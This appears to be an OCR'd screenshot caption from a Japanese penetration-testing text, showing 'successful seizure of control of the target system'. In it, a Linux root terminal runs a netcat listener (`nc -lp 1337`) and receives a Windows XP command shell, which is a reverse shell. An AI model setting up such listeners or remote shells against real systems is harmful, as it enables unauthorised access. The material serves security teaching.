 ターゲットシステムの制御の奪取に成功した画面
root@pubuntu: /home/pentest
ファイル(F) 編集(E) 表示(V) 端末(T) ヘルプ(H)
root@pubuntu:/home/pentest#
root@pubuntu:/home/pentest# uname -a
Linux pubuntu 2.6.31-14-generic #48-Ubuntu SMP Fri Oct 16 14:04:26 UTC 2009 i686
GNU/Linux
root@pubuntu:/home/pentest# nc -lp 1337
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥impostor¥デスクトップ>